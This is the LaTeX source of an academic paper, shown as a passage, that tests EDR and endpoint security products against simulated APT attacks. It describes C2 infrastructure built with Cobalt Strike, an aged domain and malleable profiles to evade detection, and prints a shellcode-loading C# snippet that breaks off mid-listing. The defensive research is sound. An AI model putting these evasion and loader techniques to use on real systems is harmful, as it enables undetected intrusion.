\documentclass{article}
\usepackage{graphicx}
\usepackage[a4paper, margin=1in]{geometry}
\usepackage{authblk}
\usepackage[table]{xcolor}
\graphicspath{ {./images/} }
\definecolor{maroon}{cmyk}{0,0.87,0.68,0.32}
\usepackage[hyphens]{url}
\usepackage[utf8]{inputenc}

\usepackage{pifont}
\newcommand{\cmark}{\ding{51}}%
\newcommand{\xmark}{\ding{55}}%
\usepackage{caption}

\usepackage{listings}

\usepackage{listings}

\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}

\colorlet{punct}{red!60!black}
\definecolor{background}{HTML}{EEEEEE}
\definecolor{delim}{RGB}{20,105,176}
\colorlet{numb}{magenta!60!black}

\lstdefinelanguage{json}{
    basicstyle=\normalfont\ttfamily,
    numbers=left,
    numberstyle=\scriptsize,
    stepnumber=1,
    numbersep=8pt,
    showstringspaces=false,
    breaklines=true,
    frame=lines,
    backgroundcolor=\color{background},
    literate=
     *{0}{{{\color{numb}0}}}{1}
      {1}{{{\color{numb}1}}}{1}
      {2}{{{\color{numb}2}}}{1}
      {3}{{{\color{numb}3}}}{1}
      {4}{{{\color{numb}4}}}{1}
      {5}{{{\color{numb}5}}}{1}
      {6}{{{\color{numb}6}}}{1}
      {7}{{{\color{numb}7}}}{1}
      {8}{{{\color{numb}8}}}{1}
      {9}{{{\color{numb}9}}}{1}
      {:}{{{\color{punct}{:}}}}{1}
      {,}{{{\color{punct}{,}}}}{1}
      {\{}{{{\color{delim}{\{}}}}{1}
      {\}}{{{\color{delim}{\}}}}}{1}
      {[}{{{\color{delim}{[}}}}{1}
      {]}{{{\color{delim}{]}}}}{1},
}

\lstdefinestyle{mystyle}{
    backgroundcolor=\color{backcolour},
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\footnotesize,
    breakatwhitespace=false,
    breaklines=true,
    captionpos=b,
    keepspaces=true,
    numbers=left,
    numbersep=5pt,
    showspaces=false,
    showstringspaces=false,
    showtabs=false,
    tabsize=2
}

\providecommand{\keywords}[1]{\textbf{\textit{Index terms---}} #1}

\begin{document}
\title{An Empirical Assessment of Endpoint Security Systems Against Advanced Persistent Threats Attack Vectors}

\author[1]{George Karantzas}
\author[1,2]{Constantinos Patsakis}

\affil[1]{Department of Informatics, University of Piraeus, Greece}
\affil[2]{Information Management Systems Institute of Athena Research Center, Greece}

\date{}




\maketitle

\abstract{Advanced persistent threats pose a significant challenge for blue teams as they apply various attacks over prolonged periods, impeding event correlation and their detection. In this work, we leverage various diverse attack scenarios to assess the efficacy of EDRs and other endpoint security solutions against detecting and preventing APTs. Our results indicate that there is still a lot of room for improvement as state of the art endpoint security systems fail to prevent and log the bulk of the attacks that are reported in this work. Additionally, we discuss methods to tamper with the telemetry providers of EDRs, allowing an adversary to perform a more stealth attack.}


\section{Introduction}
Cyber attacks are constantly evolving in both sophistication and scale, reaching such an extent that the World Economic Forum considers it the second most threatening risk for global commerce over the next decade \cite{wef}. The underground economy that has been created has become so huge to the point of being comparable to the size of national economies. Contrary to most cyberattacks which have a `hit-and-run' modus operandi, we have  \textit{advanced persistent threats}, most widely known through the abbreviation APT. In most cyber attacks, the threat actor would try to exploit a single exploit or mechanism to compromise as many hosts as possible and try to immediately monetise the abuse of the stored information and resources as soon as possible. However, in APT attacks, the threat actor opts to keep a low profile, exploiting more complex intrusion methods through various attack vectors and prolong the control of the compromised hosts. Indeed, this control may span several years, as numerous such incidents have shown.

Due to their nature and impact, these attacks have received a lot of research focus as the heterogeneity of the attack vectors introduces many issues for traditional security mechanisms. For instance, due to their stealth character, APTs bypass antiviruses and therefore, more advanced methods are needed to timely detect them. The goal of an Endpoint Protection Platform (EPP) is prevent and mitigate endpoint security threats such as malware. Going a step further, Endpoint Detection and Response (EDR) systems provide a more holistic approach to the security of an organisation as beyond signatures, EDRs correlate information and events across multiple hosts of an organisation. Therefore, individual events from endpoints that could fall below the radar are collected, processed, and correlated, providing blue teams with a deep insight into the threats that an organisation's perimeter is exposed to.

Despite the research efforts and the advanced security mechanisms deployed through EPPs and EDRs, recent events illustrate that we are far from being considered safe from such attacks. Since APT attacks are not that often and not all details can be publicly shared, we argue that a sanity check to assess the preparedness of such security mechanisms against such attacks is deemed necessary. Therefore, we decided to conduct an APT group simulation to test the enterprise defences' capabilities and especially EDRs, covering also some EPPs. To this end, we opted to simulate an APT attack in a controlled environment using a set of scripted attacks which match the typical modus operandi of these attacks. Thus, we try to infiltrate an organisation using spear-phishing and malware delivery techniques and then examine the IOCs and responses produced by the EDRs. We have created four such use case scenarios which are rather indicative and diverse enough to illustrate the weak points of several perimeter security mechanisms, focusing more on EDRs.

Based on the above, the contribution of our work is dual. First, we illustrate that despite the advances in static and dynamic analysis, as well as multiple log collection mechanisms that are applied by state of the art EDRs, there are multiple ways that a threat actor may launch a successful attack without raising suspicions. As it will be discussed, while some of the EDRs may log fragments of the attacks, this does not imply that these logs will trigger an alert. Moreover, even if an alert is triggered, one has to consider it from the security operations center (SOC) perspective. Practically, a SOC receives multiple alerts and each one with different severity. These alerts are prioritised and investigated according to this severity. Therefore, low severity alerts may slip below the radar and not be investigated, especially once the amount of alerts in a SOC is high \cite{esg}. Furthermore, we discuss how telemetry providers of EDRs can be tampered with, allowing an adversary to hide her attack and trails. To the best of our knowledge, there is no empirical assessment of the efficacy of real-world EDRs and EPPs in scientific literature, nor conducted in a systematic way to highlight their underlying issues in a unified way. Beyond scientific literature, We consider that the closest work is MITRE Engenuity\footnote{\url{https://mitre-engenuity.org/}}; however, our work provides the technical details for each step, from the attacker's perspective. Moreover, we differ from the typical APT capabilities that are reported for each known group using and modifying off the shelf tools. Therefore, this work is the first one conducting such an assessment. By no means should this work serve as a guidance on security investment on any specific EDR solution. As it will be discussed later on, the outcomes of this work try to point out specific representative attack vectors and cannot grasp the overall picture of all possible attacks that EDRs can mitigate. Indeed, customisation of EDRs rules may significantly change their efficacy, nevertheless, the latter depends on the experience of the blue teams handling these systems.

The rest of this work is organised as follows. In the following section, we provide an overview of the related work regarding EDRs and APT attacks. Then, we present our experimental setup and detail the technical aspects of our four attack vectors. In Section \ref{sec:evaluation}, we evaluate eleven state of the art EDRs and assess their efficacy in detecting and reporting our four attacks. Next, in Section \ref{sec:tampering} we present tampering attacks on telemetry providers of EDRs and their impact. Finally, the article concludes providing summarising our contributions and discussing ideas for future work.

\section{Related work}
\label{sec:related}
\subsection{Endpoint detection and response systems}
The term endpoint detection and response (EDR), also known as endpoint threat detection and response (ETDR), is coined by A. Chuvakin \cite{achu} back in 2013. As the name implies, this is an endpoint security mechanism that does not cover the networking. EDRs collect data from endpoints and send them for storage and processing in a centralised database. There, the collected events, binaries etc., will be correlated in real-time to detect and analyse suspicious activities on the monitored hosts. Thus, EDRs boost the capabilities of SOCs as they discover and alert both the user and the emergency response teams of emerging cyber threats.

EDRs are heavily rule-based; nevertheless, machine learning or AI methods have gradually found their way into these systems to facilitate finding new patterns and correlations. An EDR extends antivirus capabilities as an EDR will trigger an alert once it detects anomalous behaviour. Therefore, an EDR may detect unknown threats and prevent them before they become harmful due to the behaviour and not just merely the signatures. While behavioural patterns may sound ideal for detecting malicious acts, this also implies many false positives; that is, benign user actions considered malicious, as EDRs prioritise precision over recall. Therefore, SOCs have to deal with sheer amounts of noise as many of the received alerts are false\cite{campfield2020problem}. This is the reason why Hassan et al. recently introduced Tactical Provenance Graphs (TPG) \cite{hassan2020tactical}. They reason about the causal dependencies between the threat alerts of an EDR and improve the visualisation of multistage attacks. Moreover, their system, RapSheet, has a different scoring system that significantly reduces the false positive rate. Finally, an EDR can perform remediation or removal tasks for specific threats.

Despite the significant boost in security that EDRs bring, the overall security of the organisation highly depends on the human factor. In the case of the blue teams, the results against an attack are expected to greatly vary between fully trained teams in Incident Response and teams that solely respond to specific detected threats and are dependent on the output of a single security tool. However, both teams are expected to be triggered by and later investigate the telemetry from EDRs. Since the experience and the capacity of the blue team depends on multiple factors which are beyond the scope of our work, in this study we focus on the telemetry of the EDRs, the significance that they label events, and whether they blocked some actions.

Nevertheless, we highlight that not all EDRs allow the same amount of customisation nor implementation of the same policies. Moreover, blue teams cannot have the experience in all EDRs to configure them appropriately as each team will specialise in a limited set of solutions due to familiarity with a platform, marketing or even customer policies. Moreover, not all blue teams face the same threats which may significantly bias the prioritisation of rules that blue teams would include in an installation, let alone the client needs. The above constitute diverse factors that cannot be studied in the context of this work. On the contrary, we should expect that a baseline security when opting in for all possible security measures should be more or less the same across most EDRs. Moreover, one would expect that even if the EDR failed to block an attack, it should have at least logged the actions so that one can later process it. However, our experiments show that often this is not the case.

\subsection{Advanced persistent threats}
The term advanced persistent threat (APT) is used to describe an attack in which the threat actor establishes stealth, long-term persistence on a victim's computing infrastructure. The usual goal is to exfiltrate data or to disrupt services when deemed necessary by the threat actor. These attacks differ from the typical `hit and run' modus operandi as they may span from months up to years. The attacks are launched by high-skilled groups, which are either a nation state or state-sponsored.

As noted by Chen et al. \cite{chen2014study}, APT attacks  consist of six phases: (1) reconnaissance and
weaponization; (2) delivery; (3) initial intrusion; (4) command and control; (5)
lateral movement; and (6) data exfiltration. Complimentary to this model, other works \cite{6542528,6231617} consider attack trees to represent APTs as different paths may be used in parallel to get the foothold on the targeted resources.
Thus, information flows are often used to detect APTs \cite{brogi2016terminaptor} along with anomaly detection, sandboxing, pattern matching, and graph analysis \cite{alshamrani2019survey}. The latter implies that EDRs may serve as excellent means to counter APT attacks.

In many such attacks, threat actors use \textit{fileless malware} \cite{mansfield2017fileless}, a particular type of malware that does not leave any malicious fingerprint on the filesystem of the victim as they operate in memory. The core idea behind this is that the victim will be lured into opening a benign binary, e.g. using social engineering, and this binary will be used to execute a set of malicious tasks. In fact, there are plenty of binaries and scripts preinstalled in Windows or later downloaded by the OS and are either digitally signed or whitelisted by the operating system and enable a set of exploitable functionalities to be performed. Since they are digitally signed by Microsoft, User Account Control (UAC) allows them to perform a set of tasks without issuing any alert to the user. These binaries and scripts are commonly known as \textit{Living Off The Land Binaries and Scripts (and also Libraries)}, or LOLBAS/LOLBINS \cite{lolbaslib}.

\subsection{Cyber kill chain}
Cyber kill chain is a model which allows security analysts to deconstruct a cyber attack, despite its complexity, into mutually nonexclusive phases \cite{hutchins2011intelligence}. The fact that each phase is isolated from the others  allows one to analyse each part of the attack individually and create mitigation methods and detection rules that can facilitate defence mechanisms for the attack under question or similar ones. Moreover, blue teams have to address smaller problems, one at a time which is far more resource efficient than facing a big problem as a whole. In the cyber kill chain model we consider that a threat actor tries to infiltrate a computer network in a set of sequential, incremental, and progressive steps. Thus, if any stage of the attack is prevented, then the attack will not be successful. Therefore, the small steps that we referred above are crucial in countering a cyber attack and the earlier phase one manages to prevent an attack, the smaller impact it will have. While the model is rather flexible, it has undergone some updates to fit more targeted use cases, e.g. Internal Cyber Kill Chain to address issues with internal malicious actors; such as a disgruntled or disloyal employee.

MITRE's ATT\&CK \cite{strom2018mitre}is a knowledge base and model which tries to describe the behavior of a threat actor throughout the attack lifecycle from reconnaissance and exploitation, to persistence and impact. To this end, ATT\&CK provides a comprehensive way to categorize the tactics, techniques and procedures of an adversary, abstracting from the underlying operating system and infrastructure. Based on the above, using ATT\&CK one can emulate threat scenarios\footnote{\url{https://attack.mitre.org/resources/adversary-emulation-plans/}} or assess the efficacy of deployed defense mechanisms against common adversary techniques. More recently, Pols introduced the Unified Kill Chain\footnote{\url{https://www.unifiedkillchain.com/assets/The-Unified-Kill-Chain.pdf}} which extends and combines Cyber Kill Chain and MITRE's ATT\&CK. The Unified Kill Chain addresses issues that are not covered by Cyber Kill Chain and ATT\&CK as, among others, it models adversaries' behaviours beyond the organizational perimeter, users' roles etc.

\section{Experimental Setup}
In this section, we detail the preparation for our series of experiments to the EDRs and EPPs. Because our goal is to produce accurate and reproducible results, we provide the necessary code where deemed necessary. To this end, we specifically design and run experiments to answer the following research questions:
\begin{itemize}
    \item \textbf{RQ1:} Can state of the art endpoint security systems detect common APT attack methods?
    \item \textbf{RQ2:} Which are the blind spots of state of the art endpoint security systems?
    \item \textbf{RQ3:} What information is reported by EDRs and EPPs and which is their significance?
    \item \textbf{RQ4:} How can one decrease the significance of reported events or even prevent the reporting?
\end{itemize}

\begin{figure}[th!]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{ATT\&CK model of the emulated threat actor.}
    \label{fig:attack}
\end{figure}

Using ATT\&CK is a knowledge base and model, one can model the behaviour of the threat actor that we emulate as illustrated in Figure \ref{fig:attack}. Due to space limitations, we have opted to use a modified version of the standard ATT\&CK matrix and used a radial circular dendrogram.

In this work, we perform an empirical assessment of the security of EDRs. The selected EDRs were selected based on the latest Gartner's 2021 report\footnote{\url{ https://www.gartner.com/en/documents/4001307/magic-quadrant-for-endpoint-protection-platforms}}, as we included the vast majority of the leading EDRs in the market. The latter implies that we cover a big and representative market share which in fact drives the evolution and innovation in the sector. In our experiments, we opted to use the most commonly used C2 framework, Cobalt Strike\footnote{\url{https://www.cobaltstrike.com/}}. It has been used in numerous operations by both threat actors and `red teams' to infiltrate organisations \cite{symantec}.

\begin{figure}[th!]
    \centering
\includegraphics[width=\linewidth]{}
\includegraphics[width=\linewidth]{}
\caption{The domain pointing to our C2 Server (up) and its categorisation (down).}
    \label{fig:domain}
\end{figure}

Moreover, we used a \textit{mature} domain; an expired domain with proper categorisation that will point to a VPS server hosting our Cobalt Strike team-server. This would cause less suspicion and hopefully bypass some restrictions as previous experience has shown with parked domains and expired domains\footnote{\url{https://blog.sucuri.net/2016/06/spam-via-expired-domains.html}, \url{https://unit42.paloaltonetworks.com/domain-parking/}}. We issued a valid SSL certificate for our C2 communication from \textit{Let's Encrypt}\footnote{\url{https://letsencrypt.org/}} to encrypt our traffic. Figure \ref{fig:domain} illustrates our domain and its categorisation.

Cobalt Strike deploys agents named `beacons' on the victim, allowing the attacker to perform multiple tasks on the compromised host. In our experiments, we used the so-called \textit{malleable C2 profile}\footnote{\url{https://www.cobaltstrike.com/help-malleable-c2}} as it modifies the beacon's fingerprint. This masks our network activity and our malware's behaviour, such as the staging process, see Listing \ref{lst:csprofile} in Appendix. Please note that it has been slightly formatted for the sake of readability.


\subsection{Attack Vectors}
We have structured four diverse yet real-world scenarios to perform our experiments, which simulate the ones used by threat actors in the wild. We believe that an empirical assessment of EDRs should reflect common attack patterns in the wild. Since the most commonly used attack vector by APT groups is emails, as part of social engineering or spear phishing, we opted to use malicious attached files which the target victim would be lured to execute them. Moreover, we should consider that due to the high noise from false positives that EDRs report, it is imperative to consider the score that each event is attributed to. Therefore, in our work we try to minimise the reported score of our actions in the most detailed setting of EDRs. With this approach we guarantee that the attack will pass below the radar.

Based on the above, our hypothetical threat actor starts its attack with some spear-phishing emails that try to lure the target user into opening a file or follow a link that will be used to compromise the victim's host. To this end, we have crafted some emails with links to cloud providers that lead to some custom malware.
More precisely, the attack vectors are the following:

\begin{itemize}
    \item A \texttt{.cpl} file:  A DLL file which can be executed by double-clicking under the context of the \texttt{rundll32} LOLBINS which can execute code maliciously under its context. The file has been crafted using \texttt{CPLResourceRunner}\footnote{\url{https://github.com/rvrsh3ll/CPLResourceRunner}}. To this end, we use a shellcode storage technique using Memory-mapped files
(MMF) \cite{mmf} and then trigger it using delegates, see Listing \ref{fig:cpl}.

\begin{lstlisting}[language=csh,caption= {Shellcode execution code from \texttt{CPLResourceRunner}.},label={fig:cpl}]
mmf = MemoryMappedFile.CreateNew("__shellcode", shellcode.Length, MemoryMappedFileAccess.ReadWriteExecute);
// Create a memory mapped view accessor with read/write/execute permissions..
mmva = mmf.CreateViewAccessor(0, shellcode.Length, MemoryMappedFileAccess.ReadWriteExecute);
// Write the shellcode to the MMF..
mmva.WriteArray(0, shellcode, 0, shellcode.Length);
// Obtain a pointer to our MMF..
var pointer = (byte*)0;
mmva.SafeMemoryMappedViewHandle.AcquirePointer(ref pointer);
// Create a function delegate to the shellcode in our MMF..
